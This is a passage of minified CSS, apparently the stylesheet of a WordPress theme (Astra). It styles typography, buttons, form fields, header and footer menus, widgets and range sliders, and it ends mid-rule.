h6,h6{color:#808285;line-height:1.7;font-size:1.1em}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{color:#808285;background:#fff;font-style:normal}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:600}dd{margin:0 1.5em 1em}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}blockquote,q{quotes:"" ""}blockquote:after,blockquote:before,q:after,q:before{content:""}blockquote{border-left:5px solid var(--ast-border-color);padding:20px;font-size:1.2em;font-style:italic;margin:0 0 1.5em;position:relative}address{margin:0 0 1.5em}address,cite{font-style:italic}abbr,acronym{border-bottom:1px dotted #666;cursor:help}pre{background:var(--ast-code-block-background);font-family:"Courier 10 Pitch",Courier,monospace;margin-bottom:1.6em;overflow:auto;max-width:100%;padding:1.6em}code,kbd,tt,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}img{height:auto;max-width:100%}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}.ast-button,.button,button,input,select,textarea{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}.normal-search{margin-right:-5px}big{font-size:125%}ins,mark{background:0 0;text-decoration:none}table,td,th{border:1px solid var(--ast-border-color)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}th{font-weight:600}td,th{padding:.7em 1em;border-width:0 1px 1px 0}.ast-button,.button,button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:var(--ast-border-color);border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff}.ast-button:focus,.ast-button:hover,.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;border-color:var(--ast-border-color)}.ast-button:active,.ast-button:focus,.button:active,.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:var(--ast-border-color);outline:0}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{color:#666;border:1px solid var(--ast-border-color);border-radius:2px;-webkit-appearance:none}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{color:#111}textarea{padding-left:3px;width:100%}a{color:#4169e1}a:focus,a:hover{color:#191970}a:focus{outline:thin dotted}a:hover{outline:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:2px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:12.25px;font-size:.875rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;text-align:center;display:block;margin-left:auto;margin-right:auto}.entry-content[ast-blocks-layout]>embed,.entry-content[ast-blocks-layout]>iframe,.entry-content[ast-blocks-layout]>object,embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}::selection{color:#fff;background:#0274be}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:not(.logged-in){position:relative}#page{position:relative}a,a:focus{text-decoration:none}.secondary a *,.site-footer a *,.site-header a *,a{transition:all .2s linear}.capitalize{text-transform:uppercase}img{vertical-align:middle}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-bottom:20px}p{margin-bottom:1.75em}blockquote{margin:1.5em 1em 1.5em 3em;font-size:1.1em;line-height:inherit;position:relative}.ast-button,.button,input[type=button],input[type=submit]{border-radius:0;padding:18px 30px;border:0;box-shadow:none;text-shadow:none}.ast-button:hover,.button:hover,input[type=button]:hover,input[type=submit]:hover{box-shadow:none}.ast-button:active,.ast-button:focus,.button:active,.button:focus,input[type=button]:active,input[type=button]:focus,input[type=submit]:active,input[type=submit]:focus{box-shadow:none}.site-title{font-weight:400}.site-description,.site-title{margin-bottom:0}.site-description a,.site-description:focus a,.site-description:hover a,.site-title a,.site-title:focus a,.site-title:hover a{transition:all .2s linear}.site-title a,.site-title a:focus,.site-title a:hover,.site-title a:visited{color:#222}.site-description a,.site-description a:focus,.site-description a:hover,.site-description a:visited{color:#999}.search-form .search-field{outline:0}.ast-search-menu-icon{position:relative;z-index:3}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.site .skip-link:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:100000;outline:thin dotted}.logged-in .site .skip-link{box-shadow:0 0 2px 2px rgba(0,0,0,.2);font-family:"Open Sans",sans-serif}input,select{line-height:1}.ast-button,.ast-custom-button,body,button,input[type=button],input[type=submit],textarea{line-height:1.85714285714286}.site-title a{line-height:1.2}.site-header .site-description{line-height:1.5}.ast-single-post .entry-title,.ast-single-post .entry-title a{line-height:1.2}.entry-title,.entry-title a{font-weight:var(--ast-blog-title-font-weight,normal)}.ast-oembed-container{position:relative;padding-top:56.25%;height:0;overflow:hidden;max-width:100%;height:auto}.ast-oembed-container embed,.ast-oembed-container iframe,.ast-oembed-container object{position:absolute;top:0;left:0;width:100%;height:100%}.ast-hidden{display:none!important}body{background-color:#fff}#page{display:block}#primary,#secondary{width:100%}#primary{margin:4em 0}.ast-separate-container{background-color:#f5f5f5}.ast-separate-container #primary{padding:4em 0;margin:0;border:0}.ast-separate-container .site-main>.ast-row{margin-left:0;margin-right:0}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single:not(.ast-related-post){background-color:#fff}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{border-bottom:1px solid var(--ast-border-color);margin:0;padding:5.34em 6.67em}.ast-separate-container .blog-layout-1{padding:0;border-bottom:0}.ast-separate-container .ast-article-single{border-bottom:0}@media (max-width:1200px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{margin:0;padding:3.34em 2.4em}}@media (min-width:993px){.ast-separate-container #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary{margin:4em 0;padding:0}.ast-right-sidebar #primary{padding-right:60px}.ast-left-sidebar #primary{padding-left:60px}}@media (max-width:992px){.ast-separate-container #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary{padding-left:0;padding-right:0}.ast-right-sidebar #primary{padding-right:30px}.ast-left-sidebar #primary{padding-left:30px}}.ast-search-icon .astra-search-icon{font-size:1.3em}.main-navigation{height:100%;-js-display:inline-flex;display:inline-flex}.main-navigation ul{list-style:none;margin:0;padding-left:0;position:relative}.main-header-menu .menu-link,.main-header-menu>a{text-decoration:none;padding:0 1em;display:inline-block;transition:all .2s linear}.main-header-menu .menu-item{position:relative}.main-header-menu .menu-item.focus>.sub-menu,.main-header-menu .menu-item:hover>.sub-menu,.main-header-menu .menu-item>.sub-menu.toggled-on{right:auto;left:0;visibility:visible}.main-header-menu .menu-item.focus>.sub-menu .sub-menu.toggled-on,.main-header-menu .menu-item:hover>.sub-menu .sub-menu.toggled-on,.main-header-menu .menu-item>.sub-menu.toggled-on .sub-menu.toggled-on{left:100%;right:auto;visibility:visible}.main-header-menu .ast-left-align-sub-menu.focus>.sub-menu,.main-header-menu .ast-left-align-sub-menu:hover>.sub-menu{right:0;left:auto}@media (min-width:769px){.main-header-menu .ast-sub-menu-goes-outside.focus>.sub-menu,.main-header-menu .ast-sub-menu-goes-outside:hover>.sub-menu{left:-100%}.main-header-menu .ast-left-align-sub-menu .sub-menu .menu-item.focus>.sub-menu,.main-header-menu .ast-left-align-sub-menu .sub-menu .menu-item:hover>.sub-menu{left:-100%}}.main-header-menu .sub-menu{width:240px;background:#fff;left:-999em;position:absolute;top:100%;z-index:99999;visibility:hidden}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.focus>.sub-menu,.main-header-menu .sub-menu .menu-item:hover>.sub-menu{left:100%;right:auto}.main-header-menu .sub-menu .ast-left-align-sub-menu.focus>.sub-menu,.main-header-menu .sub-menu .ast-left-align-sub-menu:focus * .sub-menu,.main-header-menu .sub-menu .ast-left-align-sub-menu:hover * .sub-menu,.main-header-menu .sub-menu .ast-left-align-sub-menu:hover>.sub-menu{left:-100%}.main-header-menu .sub-menu .main-header-menu .ast-sub-menu-goes-outside.focus>.sub-menu,.main-header-menu .sub-menu .main-header-menu .ast-sub-menu-goes-outside:hover>.sub-menu{left:-100%}}.main-header-menu .sub-menu .menu-link{padding:.9em 1em;display:block;word-wrap:break-word}.main-header-menu .sub-menu .menu-item:not(.menu-item-has-children) .menu-link .icon-arrow:first-of-type{display:none}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .icon-arrow{display:none}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow{position:absolute;right:.6em;top:50%;transform:translate(0,-50%) rotate(270deg)}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow .icon-arrow{display:block}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow .icon-arrow svg{margin:0}#ast-desktop-header .account-main-navigation .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow{transform:translate(0,-50%) rotate(360deg)}.main-header-menu .sub-menu .sub-menu{top:0}.submenu-with-border .sub-menu{border-width:1px;border-style:solid}.submenu-with-border .sub-menu .menu-link{border-width:0 0 1px;border-style:solid}.submenu-with-border .sub-menu .sub-menu{top:-2px}.ast-desktop .submenu-with-border .sub-menu>.menu-item:last-child>.menu-link{border-bottom-style:none}.ast-header-break-point .main-navigation{padding-left:0}.ast-header-break-point .main-navigation ul .menu-item .menu-link{padding:0 20px;display:inline-block;width:100%;border:0;border-bottom-width:1px;border-style:solid;border-color:var(--ast-border-color)}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type{margin-right:5px}.ast-header-break-point .main-navigation ul .sub-menu .menu-item:not(.menu-item-has-children) .menu-link .icon-arrow:first-of-type{display:inline}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-left:30px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:40px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:50px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:60px}.ast-header-break-point .main-header-menu{background-color:#f9f9f9;border-top-width:0}.ast-header-break-point .main-header-menu .sub-menu{background-color:#f9f9f9;position:static;opacity:1;visibility:visible;border:0;width:auto}.ast-header-break-point .main-header-menu .sub-menu .ast-left-align-sub-menu.focus>.sub-menu,.ast-header-break-point .main-header-menu .sub-menu .ast-left-align-sub-menu:hover>.sub-menu{left:0}.ast-header-break-point .main-header-menu .ast-sub-menu-goes-outside.focus>.sub-menu,.ast-header-break-point .main-header-menu .ast-sub-menu-goes-outside:hover>.sub-menu{left:0}.ast-header-break-point .submenu-with-border .sub-menu{border:0}.ast-header-break-point .dropdown-menu-toggle{display:none}.ast-mobile-menu-buttons{display:none}.ast-button-wrap{display:inline-block}.ast-button-wrap button{box-shadow:none;border:none}.ast-button-wrap .menu-toggle{padding:0;width:2.2em;height:2.1em;font-size:1.5em;font-weight:400;border-radius:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:2px;vertical-align:middle;line-height:1.85714285714286}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:0 .5em;width:auto;text-align:center}.ast-button-wrap .menu-toggle.main-header-menu-toggle .mobile-menu{font-size:15px;font-size:1rem;font-weight:600}.ast-button-wrap .menu-toggle .menu-toggle-icon{font-style:normal;display:inline-block;vertical-align:middle;line-height:2.05}.ast-button-wrap .menu-toggle .menu-toggle-icon:before{content:"\e5d2";font-family:Astra;text-decoration:inherit}.ast-button-wrap .menu-toggle .icon-menu-bars svg:nth-child(2){display:none}.ast-button-wrap .menu-toggle.toggled .menu-toggle-icon:before{content:"\e5cd"}.ast-button-wrap .menu-toggle.toggled .icon-menu-bars svg:first-child{display:none}.ast-button-wrap .menu-toggle.toggled .icon-menu-bars svg:nth-child(2){display:block}.ast-button-wrap .menu-toggle .mobile-menu-wrap{display:inline-block}.ast-button-wrap .menu-toggle:focus{outline:thin dotted}.header-main-layout-1 .ast-main-header-bar-alignment{margin-left:auto}.site-navigation{height:100%}.site-header .menu-link *{transition:none}.ast-icon.icon-arrow svg{height:.6em;width:.6em;position:relative;margin-left:10px}.ast-icon.icon-search svg{height:1em;width:.9em;margin-top:3px;margin-right:2px}.ast-header-break-point .user-select{clear:both}.ast-header-break-point .ast-mobile-menu-buttons{display:block;align-self:center}.ast-header-break-point .main-header-bar-navigation{flex:auto}.ast-header-break-point .ast-main-header-bar-alignment{display:block;width:100%;flex:auto;order:4}.ast-header-break-point .ast-icon.icon-arrow svg{height:.85em;width:.95em;position:relative;margin-left:10px}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous{position:relative;text-align:left}.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next{grid-column-start:2;text-align:right}.ast-icon svg{fill:currentColor}.post-navigation a{background:0 0;font-size:1.06666rem;font-size:1rem;padding:0 var(--ast-post-nav-space,1.5em);height:2.33333em;line-height:calc(2.33333em - 3px)}.sticky{display:block}.hentry{margin:0 0 1.5em}.byline{display:none}.group-blog .byline,.single .byline{display:inline}.page-links{clear:both;margin-top:1em}.page-links a{display:inline-block}.page-links a .page-link{border-color:var(--ast-border-color);background:0 0}.page-links .page-link{padding:0;margin:0 0 .3em .3em;border:2px solid var(--ast-border-color);color:#000;background:0 0;font-size:.8em;width:2.5em;height:2.5em;line-height:calc( 2.5em - 4px);display:inline-block;text-align:center;transition:all .2s linear}.page-links .page-link:focus,.page-links .page-link:hover{color:#000}@media (max-width:768px){.page-links .page-link{margin-bottom:6px}}.entry-content>:last-child,.entry-summary>:last-child,.page-content>:last-child{margin-bottom:0}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){margin:20px auto}.bypostauthor{display:block}body{overflow-x:hidden}.widget-title{font-weight:400;margin-bottom:1em;line-height:1.5}.widget{margin:0 0 2.8em 0}.widget:last-child{margin-bottom:0}.widget select{max-width:100%}.widget ul{margin:0;list-style-type:none}.no-widget-text{margin-bottom:0}.widget_nav_menu ul ul.sub-menu{margin-top:.25em}.widget_nav_menu ul ul.sub-menu li{padding-left:20px}.widget_nav_menu ul ul.sub-menu a:after{left:-20px}.widget_nav_menu ul ul.sub-menu ul a:after{left:-40px}.widget_nav_menu ul ul.sub-menu ul ul a:after{left:-60px}.widget_nav_menu li{transition:all .2s linear}#secondary .wp-block-search__input{line-height:1}#secondary .wp-block-search__button{padding:.7em 1em}.widget_search .search-form{position:relative;padding:0;background:initial;color:inherit}.widget_search .search-form>label{position:relative}.widget_search .search-form i{color:#3a3a3a}.widget_search .search-form button{position:absolute;top:0;right:15px;border:none;padding:0;cursor:pointer;background:0 0}.widget_search .search-form input[type=submit],.widget_search .search-form input[type=submit]:focus,.widget_search .search-form input[type=submit]:hover{padding:13px 20px;border-radius:2px;border:none;top:0;right:0;position:absolute;color:transparent;background:0 0;max-width:45px;z-index:2}.widget_search .search-form .search-field{background:#fafafa;border-width:1px;border-color:var(--ast-border-color);border-radius:2px}.widget_search .search-field,.widget_search .search-field:focus{width:100%;padding:12px 45px 12px 15px}.widget_archive ul.children,.widget_categories ul.children,.widget_pages ul.children{position:relative;margin-top:5px;width:100%}.widget_archive ul.children li,.widget_categories ul.children li,.widget_pages ul.children li{padding-left:20px}.widget_archive li ul.children a:after,.widget_categories li ul.children a:after,.widget_pages li ul.children a:after{left:-20px}.widget_archive li ul.children ul a:after,.widget_categories li ul.children ul a:after,.widget_pages li ul.children ul a:after{left:-40px}.widget_tag_cloud .tagcloud{margin-top:10px;display:inline-block}.widget_tag_cloud .tagcloud a{border:1px solid var(--ast-border-color);padding:.5em .9em;display:inline-block;margin-bottom:4px;font-size:14px;margin-right:4px;line-height:1.5;transition:all .2s linear}.widget_calendar table,.widget_calendar td,.widget_calendar th{padding:0;text-align:center}.widget_calendar table,.widget_calendar th{border:none}.widget_calendar td{border-right:none;border-left:none}.widget_calendar caption{line-height:2.7em}.widget_calendar thead{line-height:2.5em}.widget_calendar thead a{color:#0274be;font-size:1rem;vertical-align:middle}.widget_calendar thead td{vertical-align:middle;font-weight:700}.widget_calendar thead>tr>th{line-height:2.5em;border-bottom:2px solid var(--ast-border-color);border-top:2px solid var(--ast-border-color)}.widget_calendar tbody{line-height:2.1em;text-align:center}.widget_calendar tbody>tr>td{width:14.2857%}.widget_calendar tbody>tr:first-child>td{padding-top:3px}.widget_calendar #today{color:#0274be;font-weight:700;border-bottom:2px solid #0274be}.ast-builder-grid-row{display:grid;grid-template-columns:auto auto;align-items:center;grid-column-gap:20px;overflow-wrap:anywhere}.ast-builder-grid-row>.site-header-section{flex-wrap:nowrap}.ast-builder-footer-grid-columns{grid-column-gap:50px}.ast-builder-grid-row.ast-grid-center-col-layout{grid-template-columns:1fr auto 1fr}.ast-builder-layout-element{align-items:center}.ast-builder-grid-row.ast-grid-center-col-layout-only{-js-display:flex;display:flex;height:100%;justify-content:center}.ast-builder-grid-row.ast-grid-center-col-layout-only .ast-grid-section-center{flex-grow:1}.site-header-section{height:100%;min-height:0;align-items:center}.site-header-section>*{padding:0 10px}.site-header-section>div:first-child{padding-left:0}.site-header-section>div:last-child{padding-right:0}.site-header-section .ast-builder-menu{align-items:center}.ast-builder-layout-element.ast-header-search{height:auto}.ast-grid-right-center-section{justify-content:flex-start;flex-grow:1}.ast-grid-right-section{justify-content:flex-end}.ast-grid-right-section .ast-site-identity>:first-child{text-align:right}.ast-grid-right-section .ast-grid-right-center-section .ast-site-identity>:first-child{text-align:left}.ast-grid-left-center-section{justify-content:flex-end;flex-grow:1}.elementor-nav-menu .ast-icon,.et_pb_menu__wrap .ast-icon,.fl-widget .menu-item .ast-icon{display:none}.ast-logo-title-inline .ast-site-identity{padding:1em 0;-js-display:inline-flex;display:inline-flex;vertical-align:middle;align-items:center;transition:all .2s linear}.ast-grid-section-center{justify-content:center}.ast-grid-section-center .ast-site-identity>:first-child{text-align:center}.ast-builder-social-element{line-height:1;color:#3a3a3a;background:0 0;vertical-align:middle;transition:all 10ms;margin-left:6px;margin-right:6px;justify-content:center;align-items:center}.ast-builder-social-element:hover{color:#0274be}.ast-builder-social-element .social-item-label{padding-left:6px}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element{margin-top:6px;margin-bottom:6px}.ahfb-svg-iconset{-js-display:inline-flex;display:inline-flex;align-self:center}.ahfb-svg-iconset svg{width:17px;height:17px;transition:none}.ahfb-svg-iconset svg>*{transition:none}.ast-footer-copyright p{margin-bottom:0}.ast-builder-grid-row-container{display:grid;align-content:center}.main-header-bar .main-header-bar-navigation{height:100%}.ast-nav-menu .sub-menu{line-height:1.45}.ast-builder-menu .main-navigation{padding:0}.ast-builder-menu .main-navigation>ul{align-self:center}.ast-footer-copyright,.ast-footer-social-wrap,.site-footer-focus-item{width:100%}#astra-footer-menu{margin:0;list-style:none;background:inherit}#astra-footer-menu>ul{margin:0;list-style:none;background:inherit}.ast-header-break-point #ast-mobile-header{display:block}.ast-header-break-point .main-header-bar-navigation{line-height:3}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:0;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle>.ast-icon.icon-arrow{pointer-events:none}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .ast-main-header-wrap .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}.ast-header-break-point .ast-nav-menu .sub-menu{line-height:3}.site-footer-section{justify-content:center}.site-footer-section>*{margin-bottom:10px}.site-footer-section>:last-child{margin-bottom:0}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px}.site-above-footer-wrap,.site-below-footer-wrap{padding-top:20px;padding-bottom:20px}.ast-hfb-header.ast-header-break-point .main-header-bar-navigation{width:100%;margin:0}.ast-hfb-header .menu-toggle.toggled .ast-mobile-svg{display:none}.ast-hfb-header .menu-toggle.toggled .ast-close-svg{display:block}.menu-toggle .ast-close-svg{display:none}.ast-mobile-header-wrap .menu-toggle .mobile-menu-toggle-icon{-js-display:inline-flex;display:inline-flex;align-self:center}.ast-mobile-header-wrap .menu-toggle .mobile-menu-wrap{-js-display:inline-flex;display:inline-flex;align-self:center;margin-left:.4em}.ast-mobile-header-wrap .ast-button-wrap .menu-toggle.main-header-menu-toggle{-js-display:flex;display:flex;align-items:center;width:auto;height:auto}.menu-toggle .mobile-menu-toggle-icon{-js-display:inline-flex;display:inline-flex;align-self:center}.menu-toggle .mobile-menu-wrap{-js-display:inline-flex;display:inline-flex;align-self:center;margin-left:.4em}.ast-hfb-header .ast-button-wrap .menu-toggle .mobile-menu-wrap{align-items:center;-js-display:flex;display:flex}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:.5em;align-items:center;-js-display:flex;display:flex}.ast-search-menu-icon.ast-inline-search .search-field{width:100%;padding:.6em;padding-right:5.5em}.ast-header-account-type-extend-text-profile-type{-js-display:flex;display:flex;gap:10px;align-items:center}@media (min-width:769px){.footer-nav-wrap .astra-footer-horizontal-menu li{margin:0}.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a{padding-left:0}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a{padding-right:0}.footer-nav-wrap .astra-footer-horizontal-menu a{padding:0 .5em}}.site-header{z-index:99;position:relative}.main-header-container{position:relative}.main-header-bar-wrap{position:relative}.main-header-bar{background-color:#fff;border-bottom-color:var(--ast-border-color);border-bottom-style:solid}.ast-header-break-point .main-header-bar{border:0}.ast-header-break-point .main-header-bar{border-bottom-color:var(--ast-border-color);border-bottom-style:solid}.main-header-bar{margin-left:auto;margin-right:auto}.ast-desktop .main-header-menu.ast-menu-shadow .sub-menu{box-shadow:0 4px 10px -2px rgba(0,0,0,.1)}.ast-header-custom-item-inside .button-custom-menu-item .menu-link{display:none}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item{padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link{display:none}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link{display:block}.ast-theme-transparent-header .post-password-form{margin-top:100px}.site-branding{line-height:1;align-self:center}.ast-menu-toggle{display:none;background:0 0;color:inherit;border-style:dotted;border-color:transparent}.ast-menu-toggle:focus,.ast-menu-toggle:hover{background:0 0;border-color:inherit;color:inherit}.ast-menu-toggle:focus{outline:thin dotted}.ast-main-header-nav-open .main-header-bar{padding-bottom:0}.main-header-bar{z-index:4;position:relative}.main-header-bar .main-header-bar-navigation:empty{padding:0}.main-header-bar .main-header-bar-navigation .sub-menu{line-height:1.45}.main-header-bar .main-header-bar-navigation .menu-item-has-children>.menu-link:after{line-height:normal}.custom-mobile-logo-link{display:none}.ast-site-identity{padding:1em 0}.ast-header-break-point .site-header .main-header-bar-wrap .site-branding{flex:1;align-self:center}.ast-header-break-point .ast-site-identity{width:100%}.ast-header-break-point .main-header-bar{display:block;line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation{line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu{line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:-1px;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit;transition:all .2s}.ast-header-break-point .main-header-bar .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu{border-top-width:0}.ast-header-break-point .main-navigation{display:block;width:100%}.ast-header-break-point .main-navigation ul ul{left:auto;right:auto}.ast-header-break-point .main-navigation .stack-on-mobile li{width:100%}.ast-header-break-point .main-navigation .widget{margin-bottom:1em}.ast-header-break-point .main-navigation .widget li{width:auto}.ast-header-break-point .main-navigation .widget:last-child{margin-bottom:0}.ast-header-break-point .main-header-bar-navigation{width:calc(100% + 40px);margin:0 -20px}.ast-header-break-point .main-header-menu ul ul{top:0}.ast-header-break-point .ast-builder-menu{width:100%}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.stack-on-mobile{flex-wrap:wrap}.ast-desktop .main-header-menu>.menu-item .sub-menu:before{position:absolute;content:'';top:0;left:0;width:100%;transform:translateY(-100%)}input[type=email],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{color:#666;padding:.75em;height:auto;border-width:1px;border-style:solid;border-color:var(--ast-border-color);border-radius:2px;background:var(--ast-comment-inputs-background);box-shadow:none;box-sizing:border-box;transition:all .2s linear}input[type=email]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{background-color:#fff;border-color:var(--ast-border-color);box-shadow:none}input[type=button],input[type=button]:focus,input[type=button]:hover,input[type=reset],input[type=reset]:focus,input[type=reset]:hover,input[type=submit],input[type=submit]:focus,input[type=submit]:hover{box-shadow:none}textarea{width:100%}input[type=search]:focus{outline:thin dotted}input[type=range]{-webkit-appearance:none;width:100%;margin:5.7px 0;padding:0;border:none}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff}input[type=range]::-webkit-slider-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;-webkit-appearance:none;margin-top:-5.7px}input[type=range]:focus::-webkit-slider-runnable-track{background:rgba(255,255,255,.2)}input[type=range]::-moz-range-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff}input[type=range]::-moz-range-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer}input[type=range]::-ms-track{width:100%;height:8.6px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:rgba(199,199,199,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9}input[type=range]::-ms-fill-upper{background:rgba(255,255,255,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9}input[type=range]::-ms-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;height:8.6px}input[type=range]:focus::-ms-fill-lower{background:rgba(255,255,255,.2)}input[type=range]:focus::-ms-fill-upper{background:rgba(255,255,255,.2)}input[type=color]{border:none;width:100px;padding:0;height:30px;cursor:pointer}input[type=color]::-webkit-color-swatch-wrapper{padding:0;border:none}input[type=color]::-webkit-color-swatch{border:none}.page .entry-header{margin-bottom:1.5em}.search .entry-header{margin-bottom:1em}.ast-single-post .entry-header.ast-header-without-markup,.ast-single-post .entry-header.ast-no-title.ast-no-thumbnail{margin-bottom:0}.entry-header{margin-bottom:1.2em;word-wrap:break-word}.entry-header+.ast-blog-featured-section{margin-top:.5em}.blog-layout-6 .entry-header+.ast-blog-featured-section{margin-top:0}.entry-content{word-wrap:break-word}.entry-content .wp-audio-shortcode,.entry-content .wp-embedded-audio,.entry-content .wp-embedded-video,.entry-content .wp-video,.entry-content p{margin-bottom:1.6em}.entry-content .wp-embedded-audio,.entry-content 